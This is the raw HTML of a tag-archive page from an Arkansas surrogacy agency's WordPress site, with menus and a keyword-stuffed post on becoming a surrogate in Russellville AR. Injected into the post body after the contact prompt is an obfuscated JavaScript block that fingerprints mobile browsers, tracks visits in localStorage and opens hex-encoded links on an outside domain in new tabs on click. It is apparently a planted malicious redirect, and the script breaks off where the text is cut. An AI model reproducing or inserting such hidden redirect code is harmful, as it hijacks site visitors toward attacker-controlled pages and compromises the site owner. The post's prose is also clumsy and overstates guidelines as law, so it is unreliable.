#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-surrogate-russellville-ar tag-575">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Russellville AR</span></h1>				</header><!-- .page-header -->

				
<article id="post-2793" class="post-2793 post type-post status-publish format-standard hentry category-becoming-a-surrogate-mother tag-be-a-surrogate tag-be-a-surrogate-mother tag-becoming-a-surrogate-mother tag-becoming-a-surrogate-mother-in-russellville-ar tag-surrogacy tag-surrogacy-information tag-surrogate tag-surrogate-information tag-surrogate-mother tag-surrogate-mother-russellville-ar tag-surrogate-mothers tag-surrogate-russellville-ar tag-surrogates tag-surrogates-russellville-ar">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-russellville-ar/" title="Becoming a Surrogate Mother in Russellville AR" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-russellville-ar/" rel="bookmark">Becoming a Surrogate Mother in Russellville AR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/becoming-a-surrogate-mother-in-russellville-ar/" rel="bookmark"><time class="entry-date published" datetime="2018-09-17T05:17:06-05:00">September 17, 2018</time><time class="updated" datetime="2018-08-08T04:18:44-05:00">August 8, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>If you are looking to becoming a surrogate mother in Russellville AR, you more than likely have a lot of queries. There are so many variables that you have to think about when looking into it&#8211; significant facts that will impact your life and the lives of other people forever. One of the most important steps that you need to take is to investigate and look into a wide range of surrogacy centers in Russellville AR and how they will affect you. To becoming a surrogate mother in Russellville AR, you need to work with a top-rated, remarkable surrogacy center that has a record of success.</p>
<p>[ssad ssadblk=&#8221;Ad 2&#8243;]</p>
<p>Becoming a surrogate in Russellville AR is challenging, but not unattainable. You will first have to know what is expected of you and what you need to do to be successful. This will not be without some work from you. Know that being a surrogate is not always the answer for every woman&#8211; some people aren&#8217;t capable to handle it psychologically, others are not able to handle it physically.</p>
<p>For more information about how to becoming a surrogate mother in Russellville AR, fill out the form to the right.</p>
<h2>Becoming a Surrogate Mother in Russellville AR: The Requirements</h2>
<p>If you do identify that you want to becoming a surrogate mother in Russellville AR, there are some rather adamant essentials that you absolutely need to take care of. You also need to identify whether you are physically and mentally able to handle all that comes with being a surrogate. When you apply to becoming a surrogate mother in Russellville AR, the criteria are very strict, and any trustworthy business will make sure that you do so.</p>
<p>These criteria to becoming a surrogate mother in Russellville AR were set by the American Society for Reproductive Medicine and are looked at to be a law. While you may not fulfill all of these requirements, you might meet some of them and can work toward satisfying the others&#8211; sometimes, a company will aid you get there.</p>
<p>These practical criteria to becoming a surrogate mother in Russellville AR are as follows:</p>
<p>&#8211; You must have at one time had at least one productive pregnancy without challenges.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in great general health &#8212; checked on a case by case basis.</p>
<p>&#8211; You are a non-smoker and do not use any street or unlawful drugs. Specific prescriptions go against the conditions as well.</p>
<p>&#8211; You are of a healthy and balanced body weight with a BMI that is inside the &#8220;normal&#8221; range. Some agencies in Russellville AR will allow a little bit of wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be fiscally stable on your own, and not on any kind of public assistance for housing, food, medical care, etc</p>
<p>. Of course, there are other criteria to becoming a surrogate mother in Russellville AR as well. However, you have to know that these are in place to keep you risk-free, the intended parents very safe, and the baby safe and secure. Perquisites are important for all people involved in the program.</p>
<p>If you plan to becoming a surrogate mother in Russellville AR, you should not want to have any more children to add to your own family. While it is uncommon, sometimes there is something that can go amiss that will leave you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most essentially, you want to authenticate that you are healthy enough to becoming a surrogate mother in Russellville AR This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be investigated and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have quick and easy accessibility to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 2&#8243;]</p>
<h2>Screenings To Becoming a Surrogate Mother in Russellville AR</h2>
<p>The most basic procedure before entering into the pool to becoming a surrogate mother in Russellville AR is to have medical and psychological screenings. The fertility clinic will necessitate any and all intended parents to look over these checkups before they make their selections for which surrogate they will choose to carry their babies. You will have to give specific information and facts about your overall health, your pregnancy records, blood work, and examination results.</p>
<p>As far as the psychological screening goes, you will work with a certified therapist who will test you on many different factors. Often, evaluations to becoming a surrogate mother in Russellville AR will first consist of an email test and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the counselor to embark on some supplemental testing. The intention is to identify whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the protection of everyone is so important.</p>
<p>It is also necessary to note that outstanding people cannot be surrogates, it is not something to find shame in or feel bad about.</p>
<h2>Becoming a Surrogate Mother in Russellville AR Creates a Special Bond</h2>
<p>If you are looking to becoming a surrogate mother in Russellville AR, you want to call us right away. This can be a lengthy process and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more info, we can give you that. If you are ready to start the process, we can do that as well.</p>
<p>If you are ready to start the process now, contact us at (501) 232-4240 to get started ASAP&#8211; or fill out the form below.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 